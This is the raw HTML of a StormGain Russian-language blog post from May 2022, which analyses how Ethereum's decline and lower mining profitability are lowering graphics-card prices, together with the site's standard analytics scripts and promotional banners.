

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stormgain.com/ru/blog/mining-stalls-prices-for-video-cards-are-declining
body_size: 13661
content:
<!DOCTYPE html><html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# "><head><meta charset="utf-8" /><script>var apmAgent = null;
;(function(d, s, c) {
var j = d.createElement(s),
ctx = d.createElement(s),
t = d.getElementsByTagName(s)[0]
ctx.src = "/modules/custom/apm_agent/js/apm_context.js?v2.0.0";
ctx.defer = "defer"
j.src = "/modules/custom/apm_agent/js/elastic-apm-js-base.umd.min.js?v=2.0.0";
j.onload = function() {
apmAgent = elasticApm.init(c)
t.parentNode.insertBefore(ctx, t)
}
t.parentNode.insertBefore(j, t)
})(document, 'script', {serviceName: "web-stormgain", serverUrl: "https://apm.stormgain.com", pageLoadTransactionName: "/blog/mining-stalls-prices-for-video-cards-are-declining", environment: "production"});
var apmAgentMetrics = {fcp: null, fmp: null, tti: null};</script><style>.js img.lazyload:not([src]) { visibility: hidden; }.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style><link rel="canonical" href="https://stormgain.com/ru/blog/mining-stalls-prices-for-video-cards-are-declining" /><meta name="description" content="Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен на видеоускорители." /><meta name="google-site-verification" content="a0H1hlswQjdbpG2svWZbQ4UYyFG_Jm2uJuinVFXkqys" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" /><script>
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',5000,
{'UA-130952113-6':true});
</script><script src="https://www.googleoptimize.com/optimize.js?id=OPT-W6L9CKR"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130952113-6"></script><script>
{{ window.dataLayer = window.dataLayer || [];}}
{{
function gtag()
{dataLayer.push(arguments);}
}}
{{ gtag('js', new Date());}}
gtag('config', 'UA-130952113-6');
</script><style>.async-hide { opacity: 0 !important}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","name":"Майнинг буксует – цены на видеокарты снижаются","headline":"Майнинг буксует – цены на видеокарты снижаются","description":"Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен на видеоускорители.","articleBody":"Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен на видеоускорители. Последние три года основной инвестиционной силой на криптовалютном рынке являются институциональные инвесторы – компании с вложениями от $1 млн. В том числе речь идет о публичных майнинг-компаниях с долгосрочными целями инвестирования.  Криптовалютный бум 2021 года побудил многих из них увеличить активность в гонке вооружения. По оценке Digital Trends, на долю майнеров в прошлом году пришлись 25% всех реализованных видеокарт или 700 тысяч устройств. Это нашло отражение в ускорении роста хешрейта сети, который увеличился более чем в два раза за последние 10 месяцев. Однако сейчас наблюдается переоценка перспектив роста криптовалютного рынка из-за действий ФРС и снижение инвестиционного пыла у майнеров. Например, и без того неудачная линейка CMP (усеченных под майнинг видеокарт) от NVIDIA рухнула в продажах до «номинального уровня», а акции компании удивительным образом повторяют движение Ethereum, потеряв 51% от максимумов ноября 2021 года. Отказ майнеров от покупки видеокарт благоприятно сказалось на розничной цене последних. Так, модель RTX 3080 на европейских площадках стоит в диапазоне $1000 - $1300, тогда как в пике цена достигала $1800; а вся серия третьего поколения уже близка к рекомендуемой розничной цене. Несмотря на коррекцию Ethereum, сложность майнинга продолжает расти, а доходность – снижаться. Сейчас за 1MHash майнеры в среднем получают 2,4 цента в день, что сравнимо с уровнем середины 2020 года. Основной заработок в сети Ethereum для майнеров составляют комиссионные сборы, однако снижение активности привело к их удешевлению. Исключение составили всплески из-за запуска новой коллекции NFT и краха Terra (LUNA). Поскольку внешний экономический фон для криптовалют остается агрессивным, предполагается, что доходность майнинга сохранится на невысоких уровнях, а цена видеокарт в ближайшее время снизится еще на 10-20%. Аналитическая группа StormGain (платформа для торговли, обмена и хранения криптовалюты)","url":"https:\/\/stormgain.com\/ru\/blog\/mining-stalls-prices-for-video-cards-are-declining","author":{"@type":"Organization","name":"StormGain","url":"https:\/\/stormgain.com\/ru","logo":{"@type":"ImageObject","url":"https:\/\/stormgain.com\/sites\/default\/files\/stormgain-review.jpg"}},"publisher":{"@type":"Organization","name":"StormGain","url":"https:\/\/stormgain.com\/ru","logo":{"@type":"ImageObject","url":"https:\/\/stormgain.com\/sites\/default\/files\/stormgain-review.jpg"}},"datePublished":"2022-05-26T08:01:51+00:00","dateModified":"2022-05-26T08:02:13+00:00","image":{"@type":"ImageObject","url":"https:\/\/stormgain.com\/sites\/default\/files\/2022-05\/analytics_13.jpg","width":1600,"height":1120},"mainEntityOfPage":"https:\/\/stormgain.com\/ru\/blog\/mining-stalls-prices-for-video-cards-are-declining"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/stormgain.com\/ru\/blog","name":"Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/stormgain.com\/ru\/blog\/mining-stalls-prices-for-video-cards-are-declining","name":"Майнинг буксует – цены на видеокарты снижаются"}}]}</script><script>window.lazySizesConfig={"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg","unveilhooks":"unveilhooks"}};</script><link rel="preload" href="/modules/custom/fx_tealium/js/tealium.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/application-button.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/menu.js" as="script" /><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3YN8570YC9" as="script" /><link rel="preload" as="font" type="font/woff2" href="/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2" crossorigin="" /><meta property="og:url" content="https://stormgain.com/ru/blog/mining-stalls-prices-for-video-cards-are-declining" /><meta property="og:title" content="Майнинг буксует – цены на видеокарты снижаются | StormGain" /><meta itemprop="name" content="Майнинг буксует – цены на видеокарты снижаются | StormGain" /><meta name="twitter:title" content="Майнинг буксует – цены на видеокарты снижаются | StormGain" /><meta property="og:description" content="Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен на видеоускорители." /><meta itemprop="description" content="Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен на видеоускорители." /><meta name="twitter:description" content="Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен" /><meta name="twitter:site" content="@StormGain_com" /><meta property="og:type" content="article" /><meta property="og:site_name" content="StormGain" /><meta property="article:modified_time" content="2022-05-26T08:02:13+00:00" /><meta name="twitter:creator" /><meta property="og:image" content="https://stormgain.com/sites/default/files/2022-05/analytics_13.jpg" /><meta itemprop="image" content="https://stormgain.com/sites/default/files/2022-05/analytics_13.jpg" /><meta name="twitter:image" content="https://stormgain.com/sites/default/files/2022-05/analytics_13.jpg" /><meta name="twitter:image:alt" content="Mining stalls" /><link rel="icon" href="/themes/custom/stormgain_blue/favicon.png" type="image/png" /><link rel="alternate" hreflang="en" href="https://stormgain.com/blog/mining-stalls-prices-for-video-cards-are-declining" /><link rel="alternate" hreflang="ru" href="https://stormgain.com/ru/blog/mining-stalls-prices-for-video-cards-are-declining" /><link rel="amphtml" href="https://stormgain.com/ru/blog/mining-stalls-prices-for-video-cards-are-declining?amp" /><script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script><title>Майнинг буксует – цены на видеокарты снижаются | StormGain</title><link rel="stylesheet" media="all" href="/sites/default/files/css/css_rT06N1hzNwWZvlauEGw5ZNFVKBrR23ibx56HC8Lyx4M.css" /><link rel="stylesheet" media="all" href="/sites/default/files/css/css_NxA_iy7cEvoydXDGr4f5x6wlbhCw0snzQn3tuNwyEoI.css" /><script src="/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404" defer></script><script src="/libraries/lazysizes/lazysizes.min.js?v=5.1.1" async></script><script src="/libraries/lazysizes/plugins/respimg/ls.respimg.min.js" async></script><script src="/libraries/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js" async></script><meta name="yandex-verification" content="b33a3e8b8638b4dc" /></head><body class="bg-white"> <a href="#main-content" class="visually-hidden focusable"> Skip to main content </a><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3YN8570YC9');
</script><script>
var captureOutboundLink = function(url) {
gtag('event', 'click', {
'event_category': 'outbound',
'event_label': url,
'transport_type': 'beacon',
'event_callback': function(){document.location = url;}
});
}
</script><div id="block-iosmobilebanner"><div class="field field--body"><div id="block-iospromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="iOS"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/zrx2jek1" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="appsfyer_link" data-icid-id="btn_app_store_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain iOS Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">App Store</div> </a></div></div></div><div id="block-androidmobilebanner"><div class="field field--body"><div id="block-androidpromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="Android"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/1d1l25ky" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="adjust_link" data-icid-id="btn_google_play_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain Android Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">Google play</div> </a></div></div></div><div id="block-lockdownpopup"><div class="field field--body"><div class="popup-shadow hidden"><div class="popup-window popup-window--dark"><div class="popup-close" data-role="closeBtn"></div><div class="youhodler-popup popup"><div class="start-xs youhodler-popup-content"> <img src="/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg" alt="StormGain logo" class="announcement-logo" width="150" height="60" loading="lazy" /><h1 class="announcement-title">Важное обновление</h1><p class="color-white mb-5 start-xs"> Сообщаем, что сервис StormGain прекратил свою работу и его функционал был перенесен на платформу <a href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">YouHodler</a>. Если на 13.01.2025 вы являлись пользователем StormGain, ваш баланс и данные также были надёжным образом перенесены. Чтобы войти в ваш аккаунт на YouHodler, используйте тот же адрес электонной почты, что и для входа в StormGain — просто перейдите по ссылке ниже и восстановите пароль.<a href="https://app.youhodler.com/restore-password" target="_blank" rel="noopener" onclick="captureOutboundLink('https://app.youhodler.com/restore-password'); return false;">Войти в YouHodler</a></p><p>Если у вас возникли вопросы, обратитесь в службу поддержки YouHodler по адресу: <a href="mailto:support@youhodler.com">support@youhodler.com</a></p><div class="kyc-banner">Verify your account and share in the $50 000 prize pool <span>Promo is available only for IT, GE, ES, FR, PT</span></div><div class="miner-banner">Earn Real Bitcoin Effortlessly with <span>Cloud Miner</span></div><p class="text-12">Отказ от ответственности: это сообщение отправлено от имени YouHodler. Компании YouHodler несёт полную ответственность за всю информацию, материалы и ссылки, содержащиеся в данном сообщении, включая сведения о сервисах и продуктах YouHodler. С подробной информацией можно ознакомиться на сайте YouHodler.</p><div><div class="cta-buttons"> <a class="btn mb-3" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">Перейти на сайт YouHodler</a><div class="app-buttons"> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_app_store" rel="noopener" data-icid-id="btn_app_store" data-icid="appsflyer_link"></a> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_google_play" rel="noopener" data-icid-id="btn_google_play" data-icid="appsflyer_link"></a></div></div><ul class="features-list"><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Универсальная платформа</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Лицензия и регулирование</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Крипто и Фиат</span></li></ul></div></div></div></div></div></div></div> <header class="header"><div class="wrap"><div class="header-inner"> <a href="https://stormgain.com/ru" title="STORMGAIN" rel="home" class="header__logo"> <img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="logo"> </a> <nav role="navigation" class="header-nav"><div aria-labelledby="block-mainnavigationsgblue-menu" id="block-mainnavigationsgblue"><div class="hidden" id="block-mainnavigationsgblue-menu">Main navigation SG blue</div><ul class="nav-menu"><li class="menu__item menu_level-0"> <a href="/ru/fees-and-limits" class="menu-item__link" data-icid="button" data-icid-id="mm-fees-limits" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Комиссии и лимиты</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/ru/fees-and-limits" class="hidden menu-item__link" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Fees and limits</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/sites/default/files/2025-05/user_agreement_05_2025.pdf" class="menu-item__link"><div class="menu__item--content"><div class="menu__item--title"> Пользовательское соглашение</div></div> </a></li></ul></div><div class="language-switcher-language-url" id="block-stormgain-blue-languageswitcher" role="navigation"><ul class="nav-menu nav-menu--languages"><li class="menu__item menu_level-0 menu__item--expanded"> <a href="#" class='menu-item__link menu__item--language is-active'><div class="menu__item--content"><div class="menu__item--title"> <svg class="menu__item--icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="8" cy="8" r="7.5" stroke="#13DA5A"/> <path d="M14.2694 12.6773C12.4449 11.9306 10.2978 11.5 7.99995 11.5C5.70206 11.5 3.55502 11.9306 1.73047 12.6773" stroke="#13DA5A"/> <path d="M14.2694 3.32266C12.4449 4.06941 10.2978 4.5 7.99995 4.5C5.70206 4.5 3.55502 4.06941 1.73047 3.32266" stroke="#13DA5A"/> <path d="M11 8C11 10.1448 10.5517 12.0723 9.91731 13.4474C9.59955 14.1362 9.24416 14.6668 8.89273 15.0173C8.53621 15.373 8.23003 15.5 8 15.5C7.76997 15.5 7.46379 15.373 7.10727 15.0173C6.75584 14.6668 6.40045 14.1362 6.08269 13.4474C5.44828 12.0723 5 10.1448 5 8C5 5.85517 5.44828 3.92774 6.08269 2.5526C6.40045 1.86383 6.75584 1.33325 7.10727 0.982655C7.46379 0.626991 7.76997 0.5 8 0.5C8.23003 0.5 8.53621 0.626991 8.89273 0.982655C9.24416 1.33325 9.59955 1.86383 9.91731 2.5526C10.5517 3.92774 11 5.85517 11 8Z" stroke="#13DA5A"/> <path d="M1 8H15" stroke="#13DA5A"/> </svg> ru</div></div> </a><ul class="nav-submenu nav-submenu--languages"><li hreflang="en" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/57929"><a href="/blog/mining-stalls-prices-for-video-cards-are-declining" class="menu-item__link" hreflang="en" data-drupal-link-system-path="node/57929">English</a></li><li hreflang="es" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="&lt;front&gt;"><a href="/es-es" class="menu-item__link" hreflang="es" data-drupal-link-system-path="&lt;front&gt;">Español</a></li><li hreflang="ru" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/57929" class="is-active"><a href="/ru/blog/mining-stalls-prices-for-video-cards-are-declining" class="menu-item__link" hreflang="ru" data-drupal-link-system-path="node/57929">Русский</a></li><li hreflang="tr" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="&lt;front&gt;"><a href="/tr" class="menu-item__link" hreflang="tr" data-drupal-link-system-path="&lt;front&gt;">Türkçe</a></li><li hreflang="vi" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="&lt;front&gt;"><a href="/vi" class="menu-item__link" hreflang="vi" data-drupal-link-system-path="&lt;front&gt;">Tiếng Việt</a></li><li hreflang="ar" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/57929"><a href="/ar/node/57929" class="menu-item__link" hreflang="ar" data-drupal-link-system-path="node/57929">العربية</a></li><li hreflang="uk" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="node/57929"><a href="/uk/node/57929" class="menu-item__link" hreflang="uk" data-drupal-link-system-path="node/57929">Українська</a></li></ul></li></ul></div><div id="block-stormgain-blue-apmagentblock"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("First Content Paint");
performance.mark("First Content Paint");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('fcp')) {
apmAgentMetrics.fcp = performance.getEntriesByName("First Content Paint");
}
}</script></div> </nav><div class="header__cta-buttons"> <a href=https://app.stormgain.com/#modal_login target="_blank" rel="noopener" data-icid-id="sign_in_link" data-icid="link" data-icid-location="header" class="btn btn--rounded btn--green-border color-accent xs-hidden">Log in</a> <a href="#modal_youhodler" class="btn btn--green btn--rounded" data-icid-id="get_started_btn" data-icid="button" data-icid-location="header">Get started</a><div class="sm-shown"></div></div> <button role="button" class="nav-trigger" aria-label="close navigation menu"> <i></i> <i></i> <i></i> </button></div></div> </header><main class="main-content" role="main"><div data-drupal-messages-fallback class="hidden"></div><div id="block-breadcrumbs"> <nav role="navigation" class="wrap mt-8 md-mt-16 lg-mt-20" aria-labelledby="system-breadcrumb"><ul class="breadcrumbs my-5"><li class="color-accent-dark inline text-20 md-text-22 font-bold-700"> <a class="color-accent-dark underlined" href="/ru/blog">Blog</a></li><li class="color-accent-dark inline text-14"> Майнинг буксует – цены на видеокарты снижаются</li></ul> </nav></div><div id="block-stormgain-blue-content"> <article><div class="wrap"><div class="row"><div class="col-xs-12 md-py-6 col-md-8 page__wrapper"><div><div class="lg-hidden mb-6 lg-mb-12"><div class="flex center-sm txt-usm tags"> <a href="/ru/blog/analytics" class="tags__item">Analytics</a></div></div><h1 class="center-sm color-black lg-text-64 mb-12 md-mb-8 md-text-42 start-md text-32 font-bold-800"> <span>Майнинг буксует – цены на видеокарты снижаются</span></h1><div class="center-sm color-gray-400 flex flex--wrap center-sm mb-8 md-mb-10 text-14"> <span>26 мая 2022</span></div><div class="blog-hero-image__container mb-6 field field--field_cover"> <img class="img-responsive lazyload" src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="1600" height="1120" alt="Mining stalls" loading="lazy" typeof="foaf:Image" data-src="/sites/default/files/2022-05/analytics_13.jpg" /></div><div class="content__body color-dark-gray"><div data-role="toc" data-selector=".content__body h2, .content__body h3" id="toc"></div><div class="pretty-content field field--body"><p>Видеокарты преимущественно используются при добыче Ethereum, который от максимумов ноября 2021 года скорректировался уже на 60%. Из-за падения доходности майнинга фиксируется долгожданное снижение цен на видеоускорители.</p><p><img alt="Источник изображения: криптовалютная биржа StormGain" data-entity-type="file" data-entity-uuid="152ce36d-0387-4a5b-805c-9b64ce3fbf33" src="/sites/default/files/inline-images/mining-stalls-1.jpg" width="1039" height="446" loading="lazy" /></p><p>Последние три года основной инвестиционной силой на криптовалютном рынке являются институциональные инвесторы – компании с вложениями от $1 млн. В том числе речь идет о публичных майнинг-компаниях с долгосрочными целями инвестирования. </p><p>Криптовалютный бум 2021 года побудил многих из них увеличить активность в гонке вооружения. По оценке Digital Trends, на долю майнеров в прошлом году пришлись 25% всех реализованных видеокарт или 700 тысяч устройств. Это нашло отражение в ускорении роста хешрейта сети, который увеличился более чем в два раза за последние 10 месяцев.</p><p><img alt="Источник изображения: coinwarz.com" data-entity-type="file" data-entity-uuid="3654956c-8a77-450b-a22b-ec5916acd21a" src="/sites/default/files/inline-images/mining-stalls-2.jpg" width="1200" height="505" loading="lazy" /></p><p>Однако сейчас наблюдается переоценка перспектив роста криптовалютного рынка из-за действий ФРС и снижение инвестиционного пыла у майнеров. Например, и без того неудачная линейка CMP (усеченных под майнинг видеокарт) от NVIDIA рухнула в продажах до «номинального уровня», а акции компании удивительным образом повторяют движение Ethereum, потеряв 51% от максимумов ноября 2021 года.</p><p>Отказ майнеров от покупки видеокарт благоприятно сказалось на розничной цене последних. Так, модель RTX 3080 на европейских площадках стоит в диапазоне $1000 - $1300, тогда как в пике цена достигала $1800; а вся серия третьего поколения уже близка к рекомендуемой розничной цене.</p><p><img alt="Источник изображения: 3dcenter.org" data-entity-type="file" data-entity-uuid="dd32bae5-5391-4a8a-9c4c-42cabad91d29" src="/sites/default/files/inline-images/mining-stalls-3.jpg" width="1200" height="336" loading="lazy" /></p><p>Несмотря на коррекцию Ethereum, сложность майнинга продолжает расти, а доходность – снижаться. Сейчас за 1MHash майнеры в среднем получают 2,4 цента в день, что сравнимо с уровнем середины 2020 года. Основной заработок в сети Ethereum для майнеров составляют комиссионные сборы, однако снижение активности привело к их удешевлению. Исключение составили всплески из-за запуска новой коллекции NFT и краха Terra (LUNA).</p><p><img alt="Источник изображения: glassnode.com" data-entity-type="file" data-entity-uuid="1363ae15-7759-40b1-b782-a92504362ea7" src="/sites/default/files/inline-images/mining-stalls-4.jpg" width="1200" height="606" loading="lazy" /></p><p>Поскольку внешний экономический фон для криптовалют остается агрессивным, предполагается, что доходность майнинга сохранится на невысоких уровнях, а цена видеокарт в ближайшее время снизится еще на 10-20%.</p><p>Аналитическая группа <a href="/ru">StormGain</a></p><p>(платформа для торговли, обмена и хранения криптовалюты)</p></div></div><div> <span class="a2a_kit a2a_kit_size_100 addtoany_list" data-a2a-url="https://stormgain.com/ru/blog/mining-stalls-prices-for-video-cards-are-declining" data-a2a-title="Майнинг буксует – цены на видеокарты снижаются"><div class="social-links row center-xs"><a class="social-links__item social-links__item--telegram a2a_button_telegram" href="https://t.me/StormGain" target="_blank"><img class="social-links__ico" src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg"></a><a class="social-links__item social-links__item--twitter a2a_button_twitter" href="https://twitter.com/StormGain_com"><img class="social-links__ico" src="/themes/custom/stormgain_blue/img/social/icon-social-twitter-white.svg?22-08-19"></a></div></span></div></div></div><div class="col-xs-4 py-6 mt-24 lg-shown"><div class="mb-12"><h3 class="color-black font-bold-700 text-22 mb-6">Tags</h3><div class="flex txt-usm tags"> <a href="/ru/blog/analytics" class="tags__item">Analytics</a></div></div><div id="exchange-calculator-container" class="exchange-calculator--sidebar color-white flex flex--center"></div><div class="miner-block-blog bg--blue-dark-4 py-6 px-5"><div id="block-mining-blog"><div class="mr-3 field field--field_card_icon"><div class="field-item"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="48" height="48" alt="Mining icon" loading="lazy" typeof="foaf:Image" data-src="/sites/default/files/card/mining_icon.svg" class="lazyload" /></div></div><div ><div class="mb-1 field field--field_card_title"><div class="color-white text-16 font-bold lg-text-18">Хотите биткойн бесплатно?</div></div><div class="flex start-md lg-block field field--field_card_body"><p class="md-shown mr-3 lg-mr-0 color-white text-14">Попробуйте наш Облачный биткойн-майнер и получите дополнительные вознаграждения в крипте в зависимости от вашего объема торговли. Майнер доступен сразу после регистрации, без пополнения.</p><p class="m-0 flex-shrink-0"><a class="leading-20 btn btn--green lg-text-14 md-px-6 md-py-4 md-text-16 px-3 py-2 text-14" href="/ru/bonuses/bitcoin-mining" data-icid-id="sidebar-bitcoin-miner" data-icid="button">Начать майнинг</a></p></div></div></div></div></div><div class="sticky miner-block-blog bg--blue-dark-4 py-4 px-5 lg-hidden"><div id="block-mining-blog"><div class="mr-3 field field--field_card_icon"><div class="field-item"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="48" height="48" alt="Mining icon" loading="lazy" typeof="foaf:Image" data-src="/sites/default/files/card/mining_icon.svg" class="lazyload" /></div></div><div ><div class="mb-1 field field--field_card_title"><div class="color-white text-16 font-bold lg-text-18">Хотите биткойн бесплатно?</div></div><div class="flex start-md lg-block field field--field_card_body"><p class="md-shown mr-3 lg-mr-0 color-white text-14">Попробуйте наш Облачный биткойн-майнер и получите дополнительные вознаграждения в крипте в зависимости от вашего объема торговли. Майнер доступен сразу после регистрации, без пополнения.</p><p class="m-0 flex-shrink-0"><a class="leading-20 btn btn--green lg-text-14 md-px-6 md-py-4 md-text-16 px-3 py-2 text-14" href="/ru/bonuses/bitcoin-mining" data-icid-id="sidebar-bitcoin-miner" data-icid="button">Начать майнинг</a></p></div></div></div></div></div></div><div class="wrap"><div class="paginator row"><div class="paginator-card col-xs-12 col-sm-6"><div class="views-element-container"><div class="prev-node js-view-dom-id-eb8e16d1ac6e379965599335678ae158b8f5ef61b723ddfc775157cd60ed8d51"><div><a class="paginator__left-block paginator__link" href="/ru/blog/bitcoin-accumulation-near-record"> <span class="paginator__pervious font-auxiliary md-text-18">Предыдущая статья</span></a><a class="paginator_card__link bg-white color-black" href="/ru/blog/bitcoin-accumulation-near-record"><div class="paginator-card__image"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Bitcoin accumulation" typeof="Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2022-02/%D0%9A%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B8_1.jpg?itok=sZZ0vBA2" class="lazyload" /></div><h3 class="paginator-card__title">Накопление Bitcoin вблизи рекордных 60%</h3><div class="paginator-card__info"><span class="paginator-card__date">21 фев. 2022&ensp;</span><span class="paginator-card__read-time"></span></div><div class="paginator-card__teaser">Для национальной валюты ведущими факторами роста являются крепкая экономика государства, высокий спрос на товары за границей, международный авторитет и уверенность граждан в завтрашнем дне.</div></a></div></div></div></div><div class="paginator-card col-xs-12 col-sm-6"><div class="views-element-container"><div class="next-node js-view-dom-id-72626d04f92c4ac8e3565ea69478d9594959616ed8302f2bf7f538411e65819c"><div><a class="paginator__right-block paginator__link end-sm" href="/ru/blog/buy-bch-with-card"> <span class="paginator__next font-auxiliary md-text-18">Следующая статья</span></a><a class="paginator_card__link bg-white color-black" href="/ru/blog/buy-bch-with-card"><div class="paginator-card__image"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Buy Bitcoin Cash with Debit Card Instantly" typeof="Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-02/buy-bch-card.jpg?itok=3jpJ80ME" class="lazyload" /></div><h3 class="paginator-card__title">Как купить Bitcoin Cash с помощью дебетовой или кредитной карты</h3><div class="paginator-card__info"><span class="paginator-card__date">27 сент. 2023&ensp;</span><span class="paginator-card__read-time"> <span class="last-circle">9 мин. чтения</span> </span></div><div class="paginator-card__teaser">Если вы хоть раз пытались быстро купить биткойны с помощью дебетовой или кредитной карты, то знаете, что это не так-то просто.</div></a></div></div></div></div></div></div></article><div class="gradient-blue-dark-4 py-16 lg-py-20 center-xs"><div class="wrap"><div id="block-news-page-block"><div class="field field--body"><h2 class="mb-4 lg-mb-6 font-bold-800 text-26 md-text-32 lg-text-42">StormGain</h2><p class="text-16 md-text-18 lg-text-22 mb-8 lg-mb-12">это всеобъемлющая платформа для инвестирования в криптовалюты, в которой вы можете покупать, продавать, обменивать, хранить и зарабатывать цифровые активы.</p><a 